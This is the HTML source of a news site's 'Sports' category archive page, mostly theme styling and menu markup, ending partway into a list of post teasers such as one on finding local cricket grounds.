{ color: #111111; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e91e63; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #e91e63; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e91e63; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e91e63; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e91e63; } #sidebar-nav-logo:before{ background-color: #e91e63; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e91e63; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e91e63; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e91e63; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e91e63; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e91e63; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e91e63; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e91e63; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e91e63; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e91e63; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e91e63; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e91e63; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e91e63; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e91e63; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e91e63; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e91e63; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e91e63; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e91e63; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e91e63; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e91e63; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e91e63; border-color: #e91e63; } .about-widget .about-me-heading:before { border-color: #e91e63; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e91e63; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e91e63; background-color: #e91e63; } ul.footer-socials li a i{ font-size: 13px; } ul.footer-socials li a svg{ width: 13px; } ul.footer-socials li a span { font-size: 13px; } #footer-copyright * { font-size: 14px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e91e63; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e91e63; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e91e63; border-color: #e91e63; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e91e63; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e91e63; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e91e63; background: #e91e63; } ul.footer-socials li a:hover i { background-color: #e91e63; border-color: #e91e63; } ul.footer-socials li a:hover i { color: #e91e63; } ul.footer-socials li a:hover span { color: #e91e63; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #e91e63; } .penci-go-to-top-floating { background-color: #e91e63; } #footer-section a { color: #e91e63; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e91e63; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e91e63; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e91e63; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e91e63; background-color: #e91e63; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e91e63; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e91e63; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e91e63; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e91e63; } .post-entry a, .container-single .post-entry a{ color: #e91e63; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e91e63; } .penci-home-popular-post .item-related h3 a:hover { color: #e91e63; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e91e63; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e91e63; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e91e63; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e91e63; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e91e63; background: #e91e63; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e91e63; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/realityspaper.com\/wp-content\/uploads\/2023\/02\/realytiespaperlogo.png"
    },
    "url": "https:\/\/realityspaper.com\/",
    "name": "Realitys Paper",
    "description": "Realitys Paper"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Realitys Paper",
    "alternateName": "Realitys Paper",
    "url": "https:\/\/realityspaper.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/realityspaper.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/realityspaper.com\/category\/sports\/",
                "name": "Sports"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" sizes="32x32" />
<link rel="icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" />
<meta name="msapplication-TileImage" content="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png" />

</head>

<body class="archive category category-sports category-22 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 penci-vernav-cparent pclight-mode pcmn-drdw-style-slide_down pchds-showup elementor-default elementor-kit-44">
<div class="wrapper-boxed header-style-header-2 header-search-style-showup">
	<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container">
				<div id="logo">
					<a href="https://realityspaper.com/"><img fetchpriority="high" class="penci-mainlogo pclogo-cls" src="https://realityspaper.com/wp-content/uploads/2023/02/realytiespaperlogo.png" alt="Realitys Paper" width="500" height="100"></a>
									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<ul id="menu-main-menu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-69"><a href="https://realityspaper.com/">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-60"><a href="https://realityspaper.com/category/business/">Business</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-62"><a href="https://realityspaper.com/category/fashion/">Fashion</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-157"><a href="https://realityspaper.com/category/featured/">Featured</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-63"><a href="https://realityspaper.com/category/health/">Health</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-64"><a href="https://realityspaper.com/category/law/">Law</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-65"><a href="https://realityspaper.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-66"><a href="https://realityspaper.com/category/news/">News</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-158"><a href="https://realityspaper.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item ajax-mega-menu menu-item-159"><a href="https://realityspaper.com/category/sports/">Sports</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-67"><a href="https://realityspaper.com/category/technology/">Technology</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-68"><a href="https://realityspaper.com/category/travel/">Travel</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-156"><a href="https://realityspaper.com/contact-us/">Contact Us</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://realityspaper.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>
	        <div class="container penci-breadcrumb">
            <span><a class="crumb"
                     href="https://realityspaper.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			            <span>Sports</span>
        </div>
	


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-list penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar">
						                            <span>Category:</span>                         <h1>Sports</h1>
                    </div>
                </div>

				
			
			
							<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
    <article id="post-1910" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2025/07/Cricket-1-585x390.jpg"
                       href="https://realityspaper.com/find-the-best-local-cricket-grounds-near-me-today/"
                       title="Find The Best Local Cricket Grounds Near Me Today">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/find-the-best-local-cricket-grounds-near-me-today/">Find The Best Local Cricket Grounds Near Me Today</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-07-03T07:33:46+00:00">July 3, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-07-03T07:33:46+00:00">July 3, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Cricket isn’t just a sport in many parts of the world—it&#8217;s a way of life. Whether you’re a seasoned player, a casual enthusiast, or a newcomer to the game, finding&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/find-the-best-local-cricket-grounds-near-me-today/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1910" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/find-the-best-local-cricket-grounds-near-me-today/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Find%20The%20Best%20Local%20Cricket%20Grounds%20Near%20Me%20Today%20-%20https://realityspaper.com/find-the-best-local-cricket-grounds-near-me-today/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Ffind-the-best-local-cricket-grounds-near-me-today%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2025%2F07%2FCricket-1.jpg&description=Find+The+Best+Local+Cricket+Grounds+Near+Me+Today"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-1900" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2025/05/Sports-585x390.jpg"
